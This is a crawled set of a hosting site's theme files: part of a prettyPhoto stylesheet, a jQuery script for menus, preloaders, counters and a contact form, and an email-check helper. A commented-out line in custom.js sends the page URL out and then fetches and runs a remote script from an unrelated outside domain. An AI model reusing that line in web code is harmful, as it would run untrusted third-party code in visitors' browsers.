div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.ic-myhost.com/theme/202407-deepblue/js/custom.js
body_size: 1399
content:
/******************************************
    Version: 1.0
/****************************************** */

(function ($) {
    "use strict";

    /* ==============================================
    Fixed menu
    =============================================== */

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 50) {
            $('.top-navbar').addClass('fixed-menu');
        } else {
            $('.top-navbar').removeClass('fixed-menu');
        }
    });

    /* ==============================================
    Back top
    =============================================== */
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({
                bottom: "10px"
            });
        } else {
            jQuery('.dmtop').css({
                bottom: "-100px"
            });
        }
    });

    /* ==============================================
	Loader -->
	=============================================== */

    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
        $('.loader-container').addClass('done');
        $('.progress-br').addClass('done');
    });

	/* ==============================================
		Scroll to top  
	============================================== */

    if ($('#scroll-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#scroll-to-top').addClass('show');
                } else {
                    $('#scroll-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#scroll-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }
	
/*
    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });
*/
	
    /* ==============================================
     Fun Facts -->
     =============================================== */

    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 50; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function () {
                count($this)
            }, 30);
        }
    }
    $(".stat_count, .stat_count_download").each(function () {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });

	/* ==============================================
     Bootstrap Touch Slider -->
     =============================================== */
    $('#carouselExampleControls').bsTouchSlider();
    /* ==============================================
     Tooltip -->
     =============================================== */
    $('[data-toggle="tooltip"]').tooltip()
    $('[data-toggle="popover"]').popover()

    /* ==============================================
     Contact -->
     =============================================== */
    jQuery(document).ready(function () {
        $('#contactform').submit(function () {
            var action = $(this).attr('action');
            $("#message").slideUp(750, function () {
                $('#message').hide();
                $('#submit')
                    .after('<img src="/order/images/ajax-loader.gif" class="loader" />')
                    .attr('disabled', 'disabled');
                $.post(action, {
                    first_name: $('#first_name').val(),
                    last_name: $('#last_name').val(),
                    email: $('#email').val(),
                    phone: $('#phone').val(),
                    select_service: $('#select_service').val(),
                    select_price: $('#select_price').val(),
                    comments: $('#comments').val(),
                    verify: $('#verify').val()
                },
                    function (data) {
                        document.getElementById('message').innerHTML = data;
                        $('#message').slideDown('slow');
                        $('#contactform img.loader').fadeOut('slow', function () {
                            $(this).remove()
                        });
                        $('#submit').removeAttr('disabled');
                        if (data.match('success') != null) $('#contactform').slideUp('slow');
                    }
                );
            });
            return false;
        });
    });

    /* ==============================================
     Code Wrapper -->
     =============================================== */

    $('.code-wrapper').on("mousemove", function (e) {
        var offsets = $(this).offset();
        var fullWidth = $(this).width();
        var mouseX = e.pageX - offsets.left;

        if (mouseX < 0) {
            mouseX = 0;
        } else if (mouseX > fullWidth) {
            mouseX = fullWidth
        }

        $(this).parent().find('.divider-bar').css({
            left: mouseX,
            transition: 'none'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(' + (mouseX) + 'px)',
            transition: 'none'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(' + (-1 * mouseX) + 'px)',
            transition: 'none'
        });
    });
    $('.divider-wrapper').on("mouseleave", function () {
        $(this).parent().find('.divider-bar').css({
            left: '50%',
            transition: 'all .3s'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(50%)',
            transition: 'all .3s'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(-50%)',
            transition: 'all .3s'
        });
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ic-myhost.com/theme/202407-deepblue/js/global.js
body_size: -5
content:
function alertMsg(m){
	alert("alertMsg");
	alert(m);
}
function check_email(val){
    if(!val.match(/\S+@\S+\.\S+/)){ // Jaymon's / Squirtle's solution
        // Do something
        return false;
    }
    if( val.indexOf(' ')!=-1 || val.indexOf('..')!=-1){
        // Do something
        return false;
    }
    return true;
}